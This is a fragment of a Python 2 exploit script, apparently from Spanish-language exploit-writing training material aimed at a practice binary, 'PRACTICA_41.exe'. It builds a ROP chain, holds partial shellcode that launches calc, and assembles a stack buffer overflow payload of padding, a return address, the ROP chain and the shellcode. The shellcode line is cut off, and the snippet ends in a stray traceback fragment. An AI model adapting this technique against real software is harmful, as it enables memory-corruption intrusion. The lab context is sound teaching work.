 42
script.py
script.py
23 ]
24 return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
25
26
27
28 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\
29
30 stdin,stdout = popen4(r'PRACTICA_41.exe -1')
31 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
32 raw_input()
33
34 rop_chain = create_rop_chain()
35
36 fruta="A" * 0x64 + struct.pack("<L",0x99989796) + rop_chain + shellcode + "\n"
37
38 print stdin
script (1)
nt call last):